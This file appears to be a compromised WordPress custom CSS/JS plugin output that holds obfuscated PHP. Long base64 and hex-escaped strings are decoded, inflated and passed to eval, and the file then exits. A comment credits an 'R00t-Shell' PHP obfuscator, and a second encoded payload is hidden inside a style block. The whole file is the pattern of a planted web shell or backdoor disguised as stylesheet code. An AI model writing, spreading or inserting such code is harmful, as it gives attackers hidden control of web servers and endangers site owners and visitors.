I/SI0tS2VwYgtDhSEk\x41TR/Vd46eRTg/\x41Kiyhq\x42onO7FpjX\x41\x63\x62xprflewR\x42\x62RTMUgG\x2bTjrm1TPE430YMgJ\x61\x61/w8GqwENWl\x626tNMvG52TPH1ENZ47XEXlu6jwM3W\x63E\x2b9IwmqZlE1\x61564twqsS\x41GKWrp7uU7OHus9tlj9/dpjqRm/u\x2b/oHSxWgW2\x43\x61\x633QogiGFyqvupjgEID6Fgdsu\x41JsY\x622\x63dTYx\x42Q5DhfuhP\x61Er4yGE9mTXJ3ZsoG/90\x2bZw0MNiH/9M1I4vnG\x2bjvV25YxIR1zVSZufFz8O\x43D4OtR\x622KWeNqroRLXeGzipl4IPKyTwthPYF\x61/YvNog55\x41GyvQg\x2b43Pww\x61Z\x62SjF\x42IxYdlE5\x43kF\x42lZi\x62\x43uts\x62T3qE\x2bOtu0FI8EKZ\x41\x43olXm6370pS\x61\x42W1U7FGNIxy3\x42nv\x61\x41i3Vv\x42XE58dhO\x41omFGQoKrV2JYT27YVW4ndI/gsJ\x43HtuWG\x62rWfDO\x2bqrvO9vSXi2u4w1RGH2\x61HN1w0IfrLvk\x41F\x421\x42wMFOs5\x62JZvtrdPKwsiv\x62H7\x619Lq4\x42ORdx\x43kLj8\x42QW\x627\x63tZOfwfI6QujfJN03mooHvLVkYfO63nvtp\x2bH0q9jU7OP6Y\x63O4rPGKg\x41TSOe\x41fdfq8\x63Orf\x2b1flynwvS4M\x43\x2b5DV\x2bpRSPdfdpXyxu\x63zP\x2bGYR\x62q2S8Mkrh\x62QT/6y34H8hx9e9LpfSSxnF7x7Y5v4nUu\x431PU0\x62X7tdP\x41JvOR233o65s7MoD8yftdP\x611Mr81JIDtZ/D\x43qpUywM/SjUf\x4108DEH1MjLM03I7mwZp8uMH0/zM\x61/3Q\x413uZQ4towufpivEZtyvDILR\x43XqGg2QO\x41\x63ieu\x41RijQEgEWLmXmuDNmQ7/DMK\x41TJ\x437dp91m4mj9rMdZX\x61kxtQYDR\x629vZM9V0\x41TzEixwPNrWk7uSZ7gRE3\x42gDY\x63EUmuokdIXp7z\x614VVzpQ\x63UvH6hLxy1DFQ\x41Fw28Ht94HJHU\x2bMnU\x42eJe7E\x62LoZHwsNJv\x62psJ\x63h2iZ\x63VZSlF6Vk\x4334PNODUt6e/TWM6FGR4OQ\x63\x61fpmlDQ\x2bOS\x41Y3rqE8g\x43K5XpJs2ysIrH7j5ENT5Pv\x42mZ\x430y3sdo5O3Ds6Y\x63qZ9/xUhzOT37\x42t4W0ZI\x639sIKmoJwSvXV\x42UUR\x61Tpni7EdOlr0J\x43g7g\x632\x420uXfeVe4\x416djNqm\x62Q0KR\x63\x42Ker/ZwID\x63\x61Fp/Omjm88dDPQnsZd9EV5\x43\x63U4PvW\x41Z2Ir\x43\x4166P7DOVq2\x61k\x61yWDD\x42j541f6QtK\x43vjjVPwvSo/v4h3Mkmj\x430d9xNoVyk\x636\x41lOhhzFFF\x42s\x61mz17HStLRK6\x42981xFRlIsfJSDjxYTgwtWnlIKu\x2bNI5EmTKPDjvgnx2qpyHs\x42t2\x61w9XG\x61Gx\x2bZF0/ZGm\x6270VVqgkdhqM0ZdhTj\x2bJ3JrY8MWWZtwougIIoggDQo3jwo0hvvN91\x62MYXmOoD\x2bTmkemxdfJ6Q2TNH\x42yU/VxW/1TgnTV8V2\x41Ifoooww\x61ruqy\x42GsqOfIEEIKqZU9hxnMUHwx1eV7NTFT3VWfylxs48y8gQgWlmYEzU9MnJ3dJUX52MvrelX1VNUpXDl5MwojF7\x611UN5ixrVUV\x41hkQFw\x61IK5\x42RRGqGKg\x41vrior6\x635m2RlFJkGlzWv4Q4NXE7hYw\x42jn\x2bTsHe/FR\x42njQRMQJwO0dL\x43njmg0gP\x626xTI\x63PSVxoJ\x63f1JVsVS1ur7q76tr\x621wVmff\x61\x43v0ohzsDre\x43qEX3zszzplUYSDyqD343XxVSu\x2bX2WN\x61fP6Wzr9Li4X9r52w\x42kTquuZKmNq8j/i\x62IVR\x61\x41MxQ\x2bPI0t\x41T\x43qmQVVDde\x2bJhYFY\x63\x61gwo\x63mJw\x43g81uWGrSQt3J\x63u36O/Dz\x63JV9I9hRFYn\x61ue8GGQw/Dg3wu\x2beuuz\x43l57I\x421pXUyGg0qu\x2bgWrvSy7r6Xz8vruoQgtyr\x61e9reLT\x63HKrD9OEer0MfM7\x61p2sZdojDDE\x639pQivxv\x42j\x62X\x43JI\x62YQiE3J7\x41SKz5fq9yxFIqqQxOzUH/qUt5U1xSF4\x61W\x41R9n5k\x63W8\x61VgMTDxYw47HNpPi9FPjE\x63OSs\x62\x61N0L\x43RP9JWMdj0DmFW\x63s\x62L3IvZGV\x42eeu\x62JN\x41KU1ykVQ\x41ID28wUN1Gd2is1Lhu1kXNyxfjIq4hFrq\x62xV3zl3qURxUIZIqTfz2it\x2b5\x41r\x61843JDmtNm1kOej3\x61\x42T\x63XoYqX72kn4iT1yXjGujDTvEyS/PR7NghG\x41ok\x61r9z\x6343IwiytIwl3\x2b0f9\x43gMMDjy\x41\x63Denhh65dTFRtMOWwe\x42LwE\x42jxqLkXrjxVXvyXYezIvEj15Fd\x2b0T\x61gUu73nxhqVlNMX9UsGv\x2bGqLFO7dW9J\x2bd\x63tUq\x2bEy2RdPyG6I1RT\x422VFnogm0E1w\x43vewT5vOpX/\x63OrPl3j\x613zo\x42zz/YU73sFHlnjM\x4107fmv0NFRv3XvW5lY\x41Qfn3vlvmss3x9\x62Qn3fe\x61tun2/oHGx\x61645zKF7g4gMLgju\x62mK2YDT\x41\x41ERVfWP3R3m0yZUZ29eL\x61RZd6r/uZO1TJuIX1TlW/h\x61fkmkkqtsPfkPHzE6tzo5W12\x42g\x63U\x61f\x62hLU5HH0Z9zJ89\x43\x616txq\x2b\x41T6u\x62mDKPNrQ3FeVmY\x414R\x620z0sUElPztsM0zUEmzR8RYGPnPiQPpVS8\x41y7D9X\x41QDsQWvV6ek\x2bZ3ZtJroSSm\x638U3/I\x61wv8ip3\x420\x61E1O\x62wIrj0\x2bQ\x2b0olsPMWV\x2b/dD3kxXriQmnvjjueljEs8P\x41D9U\x61Xf\x63/jGP3EVxv4Sp\x2bR\x432ZZ\x41RYtIyWLnV\x41E\x62w0RU\x436m1x0x\x42Q1zi7xJuIOJ2LPNulg/HiHri\x42QwDE\x43Y0gweuPJNim75G3T9lR\x63m\x62L0DOSsti\x2bje\x43eg/rgsx\x41g/3EkydVqLm39Z4GME/kiFJ\x62\x423ytitpQer6myT7Uzojrsf1rU\x41lvR5zUU\x61O91VuNdXtJT/rmogEXw7mYE7ne1HJsNmOsOy\x41y2XfGkTR4\x2b4rljPs2qyyhu4qN4\x42RvUf6Hq\x61RXzQTeRW8du9Rem25gef/2xVOjvpj5R8zR\x62\x41d\x43zY3Xi\x41fv\x63wnm\x637zpxoMFNjZwE\x42tVXerOSofMFzkOJejo1h4h94hLwgpf3nySrUyNOfe2ENTpTzwQ\x43k7\x424xqkZezG\x61tw18G8RQTrW7J\x43gXGvxVpkmJ\x42m8/jxqokFTrk\x62HIn9Hol6WOwPWKdKEknk/\x61ktQ\x61\x2bHYhpweQzSM\x43Jgs\x2b\x41EJTd1\x63P0sDK2ilyYZvff35FL\x62EMTySkD30k\x2bu\x43VhlQLXgMrumpox\x611r5XVztJlf\x41J\x2brP1F4yXhXQE\x6180XjzQfU8\x41d\x43rUr0zOxw\x424zjjUfN6J/mfe\x62x75eWpFh17zqKy\x41Wxmf\x621gYSs4KLi\x61SxMhlD5Khk\x423i3\x63FpeefW1pKOpYe7gmLVFr\x62P8DH4d\x62I\x62\x43YxEU9Yof1WgmVQePOiHKvXhPXr4mZTd\x62JLZK2RP9SZ0WQyft5uluJZ\x2bxdmNy6dyVgUEg\x41ZUUHL\x4280\x428joruNel3FHEf2E4snRrXedw\x63fjjRfu80gPxlRqn\x62XYj1jEv7ij\x62weR3JOnDrLzN\x2bWg5nJ77\x629p2\x4349ZijdKt\x2b0HrLjw4X\x622HKvJ3vI3Q\x42ttPl2rHn\x62UHXTTu\x62Xs4s73\x2b1P8\x2bF7q0p2ZM2X7\x43ulidVZNmupdVRd8x\x625NsEz\x41358l4oHLHYW4qmu\x61VMJ\x2b63x8mm6vJdPR24yTWSJm\x614Mmf0lxNSn\x2b\x41VqmJy3r\x633Oh0sMVtiuw\x2bjf\x41jTxIJdEv1hohHqn4DN2GSL\x41Otx7S\x43sepznmOYSKui1gJRQTK\x635dK1FYem80\x41yDXjiwQU\x611e\x2bkXzLmn\x63T2\x61RvZ3xXv81sUNpYvHLxLS2Z8\x63HFi\x62f\x42\x632dqRhZW6S\x43x7h\x62oxWEy2SxTiTW6\x42j0KZ\x43\x41PgNuXls\x41qzO7FRlS\x2b\x63/Fup01Tp14tVF\x2bHVUF9N02uT4f\x61Stn\x61wF3\x421uQfO1DMeky\x432U1sqL3GTp90jYmJ73q9fpKv0T\x61pzFhrf\x63\x42jh5QyLQ\x61ZfuEN2\x6125HjJGZmHIMERKKP\x61h22GQHEU0LNv2VzXOZ4HY53ohx9kM/\x41zqy2OtpPJLenXeVp25f62VkhLw5twV8\x41\x623eE585em7n5YfeUknzJ\x61FGvvJm895tVnjI0wZdd2Xd9tDrXvHdHI0Jx\x41Zq/doxsRvEy6OQzzGT5RxK\x619QU\x63S7X\x62lMFjhDVW\x43NqSqtss\x42JRkXG7lzijXE8HnrVUOr3Y\x41\x63ryv14I91xMs4UqLE\x2bXtHd7M\x62uLTjEw\x42ZTN5ilUN\x42YtsdxgwlsHhjmznXDzSx\x43fe04NRq6m9X\x41k3\x615rj\x2bGL\x63NYt\x61fLNlm3qyW8VmY0hw\x63HLtghod\x42\x41nTVohE\x41oFZLrQvOdM1Xj\x43tiYO1WZPDkxdY\x41u0pg5Yrxro\x436\x616fx9yT\x63Jo3t539Vu07\x63\x43KMdZisYTO/jiSMRSQH6t7V5\x63Rmfly92YR2RtU\x43hyWd\x2bmq\x63Yue5wzSNIz6lVDPUJO0MUfPd\x628YPvw\x61\x43d8YFKTU\x2b\x62hKYe3tV\x2bT1VNodJj/oItS9sS1\x43ly214\x42ZvQoS7yTGoO\x63K6Nq\x63VlgM\x422JUNq\x627eMHeHXnSj\x62\x62y1\x62K\x63l0LNUR\x62loht5\x62E72VuwfNDq\x42V\x41\x43GRQRM\x41UXJrvY4Y\x62EOwKkrF\x62L0SED63KD8sTpRsZJD\x43\x41rNQWD4we\x43nXrNtFRQmdxoTEwI0OmM0QlS9RFwOqMr74kQMNNT\x43k5MoLKr54K6dLSD\x42fK\x2bp\x43rdJTvu\x618hg5lrxGdSWG\x43z2kLpqGKW16q24fgRqX7Vl\x42im09fS\x61dJY1FH\x61nuldsqXnrRd7\x41m6OMn5LNQjf\x61Rz1djXqW5hEm1v\x61H06PusuV\x4120Ii2\x41ZfwRj1\x628nUF0oOMtDIlXsj\x42\x42Q6MDxruy\x63xQ\x2bqTFMyQpvhT9\x63GROMWVHtmTzFzZx5TJnOueRjTNp3X9iq\x42N5O21\x63P/\x61NoxQJk1/kI5Klz7J3q\x2bPTvWPqL6wFdonUjlmIper2E6yVgkzvh6LKGUxwwnTH\x2bzV\x2bSDZOsK\x42KDJF\x41j6O4g1ee7HY38Zq/GfLOglzM8w0\x42swDSwRvoz3Kj7\x42p\x42PV6kVtY2\x43juewzYiXO3MI\x62xMDuz7T2O\x62V\x43n38\x61ULOWPn\x63Xzf\x2bwTNsQ0NOGQtEDDu\x41JrGuf\x41q\x623fYrRIs\x61F\x63X\x62m\x61iRvn5tWR3gs\x4263qW\x61\x63xJ5O9isdNQj\x2b/\x42Yj\x62nqX950X9e0gTp1TKy8uSRv\x43fFDqtX\x41M4\x41dZnsITLqD\x42\x41d6okeGzLDtxI8/\x4140jNVozwf\x41d\x611qkW\x42\x62673641uWL1YZ37oqzrEtX6EDRUG3X\x62FtzsDf31hOxWq\x61j92yS3\x43gf8u9eqy\x62XydVurKi0\x61EHSwm\x427ZOk3NP\x61\x43Y1\x41OzR11gE8F8JMMFuyk4LNjSKEOVepr\x42\x427FUwW\x41\x62d4WKn\x62Zpdwnl1GJRxn4ugQQOtj8q\x63D\x61M/Qse7/Ut\x6109F\x62yvwZfL9XvxEtm33tFN\x61\x42wMM2\x427tOL\x2bOV3p\x41jVW8RTZEWxRuqNYHFznTE\x61/QT1qx9g\x41qi8O8yNfFWfQoWf\x61tDXST\x41kn3GL0quq\x6198QjTUrRPGPR9sFog/s1\x629\x61pVui3Okz7slLz\x43MvSTW\x41\x2b9FtyqeOk1GHR\x42IQlrvpgpH0x2LZYUEpq\x63Q01p30ESqnXNx0kSlt\x2boD7S6XJZj3f7myuHgF\x42Z\x62Jq1W6ytxQH\x61GzFJl4ni\x41jEiryJ\x2bG8p6itt\x63xS64XnpqeNL\x63RtvVSTMjZTsPTT\x636Jy9VXPMxfD4\x41K\x434\x41tEro\x62RhIXDgOL6h\x61NS\x63EG50LNhWVXLTVzkZK/sO\x43DN\x2b5\x63eNl5Fz\x6245wHKV6\x41\x2bje2jfnLM\x43Skx2Sy1Jife6PO\x42z\x62PV/\x43Ouzp41z\x43ozj\x2bQ1\x42fL\x41X\x2b\x42PZFV8g\x43t6gtd3WP\x41Ht\x2bm\x62srUSxzL9XzYhVHFlpo\x62qle8I\x43v\x41x45Izo8kz7j\x61jLVr3k0GJ98Tt6QRy\x412E\x62I\x63R\x62eXE4gG\x62rPXyy00PD4HiG5Oegw\x439\x41Zso2i7F2MUM2DYPW8115SQJRGswUV601I\x63Jyum\x621iOw5r/PFOwu9rXHru6FE1qlWX2uO\x61IHL\x62IMiY\x42jdFsVRiGHm\x438RlmRIUlUrh\x63X\x61XyWKzr\x41DN\x41wv\x63mLoVovxiKz8dwieI4Wdk2hq67xMLXD\x42izWKzZg7Uk\x41t3nqMX9TWdWfmIWliSLe7XjUo0\x62pZw\x63lhv6WfZowl5q\x41xp1iMO\x61dJTKLO\x43VSi1eM45hNRM7jstm2tNem\x42ud63TWYYVfyqoqRqiVXREFNuoljJFeOsUi\x63jljmnqkqd7S1UjTZM7pZLK3i\x43OKhNzQ1\x2by8tU1KFTWE9q7Te2PdyM2vNj\x418eNjd\x61MR3\x2bJ\x61x8FJYYQ/GzHMQ31\x62LU\x41zUWUss0\x43THfJOJw7\x61ExDuos2YRIGErh/H5idE5sY4LO\x41y\x62JUoT6lJnNfunvP1uHh1K1qhUe6ZwKu\x41Z\x63J/Kd7p8otYGSDv\x63nDr4zMln2dwxQJXV7yDmr2G9i9MWpH\x613dLdMnltG\x2buf\x43JK7QR1\x63Y9U\x61U7w5H88luuOxRYh\x431\x61XNLkXr6DQ8OdSXHY\x43WX4xI\x2bnMOSni\x62\x42ZXY\x43816SXV3IdX14\x63T\x2b1rhsSJzzN7eYFZv7UHJz5HQwIoqgtkWk3Kvu61eyd\x43eOM4T6GVvEpony7US\x63\x61UXHfpT1kwgHh9\x42TQPE4hhTjjKTZyVM0i3/YIM\x41pRZfNLK\x41\x2bHsmKWmoI08P7KzQoOZT4oPQVlE7QQhLo4\x61r\x4217JQZ\x2bzg\x2bhkEdXTtG\x42zFGgS\x61NnIZ2GzvSI8KeeHT\x2b\x63omLqlOn\x63VJ3Yj\x2b4vymoFI\x61wo\x62\x61USZzUu85fRt1poYXP00i\x425\x62oM0\x2bYt\x42\x63\x42HVP6J17Ot3euoLzf\x615jYZT3v0Yq36ZoGYLHMzG66\x43sw/X\x62\x61I2WiYIrWSRgpGS\x41ZNORPNvP8gjk5423ZMr\x42LwMQNM51/2OWf\x2bdxfDH\x615g\x61hN\x43eP9Sw49S1NIj6E\x41kLFVyrg\x43k9NThI8Kf\x63V0M3eYkN7777oYdVkRQfEhu\x62OUuTuQiH\x42\x42lxKpieryNun3ZEYEzzZWTpv\x41rIhgEKPzKFy6hT3G3du4fSGj\x62N1Yk9M\x62L01lUgqz\x61\x2beR16wIiqNjHwreFyS3uPgpMO\x41OF84VVzynQeh81X\x612OZFF\x2byH7uQ4LzPIVpMYZK8u\x4346nM98XVYTn\x61FpxGtzNhf9Soglw\x2bw\x63\x62yH/e7ul\x618vHg6Qo\x61Me\x2bGzN\x63F0St30iPqEG\x2bHeyNnnYMf3ydE2Hys\x62JFGPKSREytUkWWtuQZ9Ivl2\x43F\x63\x62S1PWj\x422lt1j8Rlgvz\x42TYSg4i\x43vPsu5e7kSdZhmowuMKwJHElSv1MJ7nR2l46o1nhYqdj4DWoU8wwhilsFETPul8x4uXIRNOM\x2bD4lTjjPku5L407ZOPpDX8\x62iFNSMhLwpglRDMfW\x63XY\x42655D\x43P/\x2bKM5\x432E9u5IR4e6tlI2\x61\x43LpM\x42vINvi9xtTWqs\x63nLn4hxLzLFKSiMlh8WU6xnU9y8zyERU\x433lfGDuOk\x2bW\x2bOwpj5grfXQ\x61\x632S5\x622rS7TJ4\x2bxH7tmsT43oKZXz\x61RnFm0q6gVz\x43D1th26VU2qDQ\x63SnFhJnjD\x2bOunX7\x43D08IY1nW2\x61e\x63N3uHQ7vqkHZ15uP6smyUe7oUw6DHnyMG\x41GlNzeqK0\x61OGvuLH/\x63KVZjZM\x42vuyo\x42T6oOikYovMm\x2bJ\x62vPgiqPJrnlhYs3PTQO6hKY\x61zN98HyYfJ6ZQf\x2bDJwJYD3dWsG\x62PF6oUkwWVH6yrMnq\x42Rl0EnUZ\x41zXhqPeSX21GeufOg3yGMnvPMMtmV/I9h6KQYP\x43JRuIMpFgN1ss\x2bxqR2elfqFxJdP9Wktv\x63zf\x63d5qID\x62\x2bVktH\x41Q4e\x4192w7E//OuzsOm\x43mn\x62YMY92My9OGwzJZv\x61\x63j\x2bXr74s\x41t7Z\x63p1TnVrxk\x43e874j3O8/PkIDhhwS3UeVXjRwtg\x63pl0YYOki9\x61rp7uUw4mNzEPzzrJ3O\x2bP\x62Gis\x43up0jiqUOKE9\x2bi\x62w4DvTy3SY0d07t\x419Rh5eQ\x43Nre/YMl\x42JWI/j\x63jwU\x63xru8d0ePz\x62\x2bTdrTGNjH8F\x4235OxuJZK61e2f5vpPftNmoiFKn6wZY\x63Tgv3IWTfm\x41N9IX4LTg4\x62tFoTm\x631\x2bIUOXh5uS93d\x426pP9\x42Ph4w4tZ3f2etQHRwIwvEzjd\x62\x431\x63kfk3WFPx7z\x62lpqIH6\x2bYGXO\x43ty5LRZ96nh\x43To\x42\x617\x2b7uV\x41Ov\x63lF\x2b2wkJFhNzuwYuP\x2bs3\x43e4d4OE3M6u07El2uwOoewg\x42\x2bh8i\x62rGDSUef7m\x612K\x43u6V\x63e4g38Gd4Pk0\x62tk\x61h\x42L/YudUzTRXWRwnsXF8\x61EFWZqt2kG5DOR9p5m982lGeVIM8\x63Hi1lFUko3\x43vH2SkI2DyLGz\x63Y/DOv\x62Z57\x43up\x42ptPqg\x41dJel4NmISY6823oMe/JIz/\x63uyvVuNhDmsHEPWPw\x635S\x2bqXpi0O0VypDNz9\x42h4QdzUs8/\x41nISOFpfEqGSq68JG\x42PlYz\x630fFgf\x42sPV\x2bS6J6hOtP5St9MlzLetqDqdY0OTznJi0IG64TtP\x637Wr\x42zIWNjNojm1ld\x41yte\x41Wn0y5QHExS16\x42jN\x2bHOODZtS4DKoIK0jY/i3\x43\x61X7HHvO\x62\x62kDpfQdq6imznPhLdOkWOz7ZhP2gzxn6zMwl0YKj\x61SSFYHRf0\x62Sk2R2Oz6Ry5m7EePNLGo\x62R\x63G7MpDQ\x42J6nrT9R\x43l11NGGT3sh\x62gu28h\x62RxJTvNdXtngTnkp39VZ3fe\x43sgQqJkQG2dH\x421lyXM81nVUT\x62pg\x62q2\x43hVv4\x2bEWgr6TZGRlunjH3\x43\x61GhQv8wSTRWnoUf19i6R926MxuPU5k0\x427w2IOh\x63155ziJ1EkZ\x62\x627Wr3VWPQTefRIkIFt\x62oJUg2\x2bIT\x63QO9\x2bi8HxU524zj\x2beMzs7\x62IHnS\x436mtjV/WY5G6EsM3ieHsrzi/fXs5T9fSz\x43odEqrqMu\x41lU\x62Ux9v6P\x42Gu1\x2blDmZ57\x626lIj7FP2\x43ostux8ES/WLSD9dSMVotm\x6175\x63x\x41leVtOe1sThjNRqitqwFong\x63oV1n95lvOQxE\x427z3713H5\x6190vTK\x62X0e\x2bv\x61N/lVJMVdGv\x611\x63x\x42lV29EHEVoq1gQu1jgq2SgFwgiKyP77GD2l\x43Do4LjqI\x61tJ6\x61pi8gp\x43O0gp\x431IvKP\x2bNTxZXj99yRHmvQis\x2boPr3JzUS9LZ\x62hmySOJx96iidIH\x43teRFfey\x62ZZnirF2h3lxmL7xZLhG6XeTP1H00/141ES5ZxOKQHlTfTyd1/98R\x61i/JPsF\x42m0Tv/L229tUF2q9nLx9vPwqjLYf31uWfrdY7v/6fQ\x61Pu9P\x42zmfKkZFuGk\x61\x61jQ/KfJVHO84/KL3/yH97\x42d\x2b7W\x2b31Psveh//xlW77\x61\x62K/fz2lV/73v\x2bd/\x62pfd7zfdvP6Oof75\x62PSdnn/6Pfsuf35SffHX/Vd0PeJl\x2b9\x62pgM06D2ejT\x2bt7m\x2bvevgqeHd1/WV4/i\x2br31rMEmimMfQLVq\x2bw7\x2bDtT0Npiozjqnnpq\x61VlpHmeqQ\x2bQumKvq96pGxI\x2bNM33ltiqHUlDd7QtXKEoZQREsfRFgTpfw8pdR8\x63zijy\x62zXFIXNgz1Ndx5V/QPGr5o/q2d3rPOMdVffkf\x61T/NdLXndj7/\x42X3\x2b/\x43\x418XHzPevfikH3w1\x63\x2bPH7P/YnE97DPX\x2byqorn3/UP\x61RyE/zxxvy\x62LDv/sQq\x2bPhi/fOd\x62\x2bP3Pu/p/X43fF\x2b98/MtnWVeZvPM/\x42\x2bPsRd\x41\x2b\x2bTSwLXrhfp\x62Og90/2/3n7j6\x42j\x41//KGm//\x635izeZ93Pd/fV///\x63OXNFw\x61KgwYm8W\x2bTuZ/oyfFzifx/\x41Si/DMP/rJ4/zqe4T1X9j41\x61t9fiZu/U\x2b/i9FV\x2bT\x2brGr/3ru\x2bvQHL\x2bGfI66\x2b/19//N\x2be9u4f7Mw\x62d0h6j\x4295D\x2b2vQuPvYPq/9V9/7Vl/\x62/js\x62y/\x6263tgRy5gxOg9EL\x2b/pqqh\x2b/rx99T\x627pmd9y4/HFgQ8H5zFvnnJu\x62feN\x2bQDxq1jPu/3/p1n/fO\x43L/d\x2bxl9/7pqg7\x43QvWrf6q67tzvv\x62OEdw8v3rP1X/fLP5vPL3/fKS3k\x63uTf/oKTzv7X\x623fz0TNDL8x1ivsiyJOSp5PVL/U5t0XdL5Pmz\x616XP\x2bvMf\x62\x61KzYo8v3P\x61D8EV976/3hv5Yzxp9S5/\x630\x2b71/j2Xt8//9JNr0DtX/\x61/ZJ4wr9r\x2b7lPl/e//WotfNinFeSkEef\x438sKzHigxv3DvxQn\x43JVFgm/Ul\x62\x2b/7LYvj/eiftM6w6S\x2bxfn/Zn\x41\x2bh8ge4LW\x2b3tyz1/x\x424M/5qs\x2b/e983q4\x61/35\x411xfvJuyvU\x63g58\x61lg\x2bWzxup\x2b//q\x2b/r\x63z/P/\x627TX\x41PJD5/7yh//77Z83Lz7/PXWP/8vPokUz8/\x42Swmifv3\x62yPv79PF\x62\x61WrpFYZe18mU1Xvl/fy9\x42\x2b1955YDxVX5fK/yIv/nLY\x63\x43ZyU6Z\x6138PjNoW//9Z4o7PZSY7v7W\x635P0vh/8Q88PuvfdY9Kiv1\x2b91y\x2by5WPx//P4uysHm/1\x2br3iE8Sy9\x63vw9/HTT\x612DVsM8/jypQzh4/fG1osmlrP/Tq5fXTOG8Ly\x62H//XT2offd\x63\x2b/9ljN53XPz/v3JfW97yfhDyVp7q7p4fll/6y\x2br6n3THDTzvdQmgndme/zQurfNJWpFYM7\x62qiMVX\x2b/9sWXYrV7yfPfeZ7Qs\x43/rLv//\x63M\x2b\x2b/1yXKf//\x61//LHP\x43\x62ksL8nd\x61dZz/QOV9/dd8/TugWVPT98e3\x2b/7n973X73/fHePvJ\x2bTh9gGn\x62\x42s/f5PLXu4Tv\x42UOy0JQfdP//\x2bQ58/Xh\x42tSoTiwf36/UNS9657\x62QP08JZWkTxs4v\x63Ug\x2b/ue\x2b/Lf/f3t//ue\x2b3JZWz\x63d5\x2bLxxnM/f3m/UUYV78/\x62z4Sf\x41/rw\x41f4e\x61m\x61UGGPkExRIfgZ4YEPGMTz0T49Q58/3LjTelFVx2j4Usdx63V//XTfuNv//v//S831\x42/Smjf\x632\x2blszUi/9tu/uO\x2b/3t/fXe5ZX0T4LJ2i\x61qK/ue/1M9P0/vk5Hw5tKXu\x635q0mkwLG\x63ipmR\x2bq96L/T\x2b\x61uNzV5u\x612d7J8T\x42ElQ\x41ePhw44\x41p\x611qI\x41gmUShtiV4dh5OhX5PimYnSzL959T6fqDYF\x41wJe/pOgV\x41wfnDIG\x41wJe/ZOgZ\x41wfkD4G\x41wJe/ROg\x62\x41wfeDYI\x41wJe";
eval(htmlspecialchars_decode(gzinflate(base64_decode($Cyto))));
exit;
?>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
<?php
/*   _________________________________________________________________________________
    |  Project: R00t-Shell.com - Php Obfuscator  2.0.15                               |
    |  Author: R00t Shell                                                             |
    |  Date: 2025-04-16 16:04:35                                                      |
    |  Website: https://r00t-shell.com                                                |
    |  Virus Total: 2adf7613aaee65383eb08e6bcb82f9c60857afd6e2cc465a832bb051f3d87b10  |
    |  Description: Obfuscates PHP code to increase security and protect source code. |
    |_________________________________________________________________________________|
*/
$Cyto = "Sy1LzNFQKyzNL7G2V0svsYYw9YpLiuKL8ksMjTXSqzLz0nISS1K\x42rNK85Pz\x63gqLU4mLq\x43\x43\x63lFqe\x61m\x63Snp\x43\x62np6Rq\x41O0sSi3TUPHJrNBE\x41tY\x41";
$Lix = "OYPgJlm5/3EtWPtTKh8D/8z/83e56L2JxP\x2b\x2b6\x42v5zFu/Vep2g2\x62vDw7F5vW3\x619Kr4G\x418yv31v\x2bRQfJJ4\x41npr\x429krL/q\x63gMx\x2bn8RIH81lWzHxPf\x63lXvPi\x2bRs\x426TP\x41/YOEgM4n/8z6\x2bFH\x42u\x2bv9H87NnLNfp0\x43ft\x63\x42yR8i9zfvfeJQfue\x63y\x42\x2buX9iSF\x2b1reIpx/I\x2bZq1k\x2b/Hzf\x61o82FSpMvgNgP/\x2bGw097tyHU8s\x2bty48/vs1d68zy3leo3Pvzku//GH\x41\x2b6vr5X35\x2b11u1z4JR4f9EQGU\x619u53\x62E0/Pp7v\x62\x41wDM7EmfsZKD1\x2bxR1\x2bH7r8D1y8Jgl\x43v/\x63ww3WPH\x636f/Zn/4P3xT/2W3De77S9XME/ztL/9eY1zHY63MwPz7w7XX8HeXv96GoT0O\x41XNH4q/Zu7l\x637fxiJ\x2bdzQ/\x42Hy\x62\x63\x41t4r89e\x626r7qvLrhP\x61w\x41q3fUW//Z2/WO41Uvv/\x42vwve9vkE8/p97S/th5PmYX\x6133XvjSe\x63\x43Ql\x62eDPJD9PST\x42xegqnFFOOYeOjrq\x626pi//l9r32s\x2b39/z9\x63/5qgZUh7\x43e\x2b3r8LUl\x629zw\x41Y\x63jWOsXUt0\x2blV\x43/2p5/\x2bO/Sp7vM37f8jhfE8EueHf\x2bQ\x2b9rP/\x632v\x41\x63Ivw9Qy93918\x626T/Pv1nP\x63\x625v\x63z7fFlevf\x439gh60337\x61fo15u/78\x627//G\x2b2//N8fH1\x422\x42\x41/oxrdD\x2bI9Dwrzu4\x62ZjoPYg\x42lFhn8XRK4Zk0KiT2J\x43nhP\x41s/svn\x2bnD0S2\x2brznl\x62U//IrHhPvh\x41og\x62P1v2\x2b59K\x2bd8\x632T8i\x2bvr/7mJNz\x43yZDp9v6fM74eu/ZWp99ti/QMO7pdW979\x6171/Xjsm/WPt749n21kZeu\x2bX21nSdrx\x62\x43\x439j\x62L/pHvwOizfyn5\x2b3699583e\x41sh\x61vi/\x435PMj/YomW\x41V\x43ozLHKPE9xn5/1I8\x2b\x43Ik7X5n35O/v/yD2Pu/M\x2br0I\x426J\x63v3mf/z7Si2\x2b\x62dDpF23\x43P81\x43Hh\x423tevrw1\x439\x2bXFl\x2brsDe/Vtn\x63uYJvPfO9hR\x61\x613eorIQ7\x41Ezv033pdi1Hp/Z/\x43RS\x2bW6T7uOs\x62fVQL2Swt5//8gM\x41R\x63M6f029\x42Wx\x42621eeufHPst8dJH/\x2b5kPFXxrT\x63u/\x2bf6gx3/V3sf\x42Z//fvtt7/3Je3dQ6Mlxx9/z0M3x/j//NQq795p\x63FxD4Us37lhj/fi\x422lw0n\x628\x2b/x6\x62F/U/ZeJ8z\x42\x615vHXmIoK\x62W908Q\x41f92W/dFVdn\x2b/P\x42/U\x2b/J\x2bqjtO3vuX\x41EfF1X/P\x42UF/PO44pwXkluvf7GG\x62W\x62\x2bXEHM8/34m\x2bjhGD8J\x2b58H\x42FvvpGIr6v/M//d\x63//M//f0\x2b4fi//H8T8\x2bLu\x41Ojf8Vn9nEp8fgUe/J21P3U9/YMv\x2bdnfi\x425NZn\x62Py7/\x622u/vq71/tXXHsh\x6340SnM9\x2bMQTD47DpK9H7\x43fN/6R743/j\x43GLv/8hD\x2b9e76D1RtfffTX6qddQ623T1PNJ\x2b\x62DtEFYjP4D0\x2b\x629\x43zxePe3lnvv/Y8Y\x43Qdvd9l3fT36HX99iXQ67yfR\x435YI7n76Is\x61xY\x43\x419zYwsm3zUDRlfEZ5z33n\x41K\x61f4\x2by7\x2bi\x63NNEVI2zTffH3P513ZIXt773q5\x62GEnEEF1/0x6ed1Y\x2bXHe//78577H3v2w\x2b/\x2b9426/f\x62P\x639M/m4Njee\x2b5tOn